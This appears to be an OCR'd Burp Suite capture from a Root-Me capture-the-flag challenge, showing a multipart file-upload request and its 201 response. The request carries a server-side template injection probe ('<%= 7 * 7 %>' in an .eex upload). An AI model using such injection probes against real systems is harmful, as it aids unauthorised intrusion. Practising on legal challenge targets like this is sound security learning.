 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/upload HTTP/1.1
2 Host: challenge01.root-me.org:59089
3 Content-Length: 360
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryw27vq0KBfAgxQdsw
6 Accept: */*
7 Origin: http://challenge01.root-me.org:59089
8 Referer: http://challenge01.root-me.org:59089/?page=upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9,he;q=0.8
11 Cookie: session=
12 Connection: keep-alive
13
14 ------WebKitFormBoundaryw27vq0KBfAgxQdsw
15 Content-Disposition: form-data; name="data"
16 Content-Type: application/octet-stream
17
18 <@base64><%= 7 * 7 %></@base64>
19 ------WebKitFormBoundaryw27vq0KBfAgxQdsw
20 Content-Disposition: form-data; name="file"; filename="asd.eex"
21 Content-Type: application/octet-stream
22
23 bla
24 ------WebKitFormBoundaryw27vq0KBfAgxQdsw--
25
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 201 Created
2 cache-control: max-age=0, private, must-revalidate
3 content-length: 40
4 date: Mon, 18 Aug 2025 09:58:16 GMT
5 server: Cowboy
6
7 549fe7a6-fe79-45e6-aa78-c8087e4478b3.eex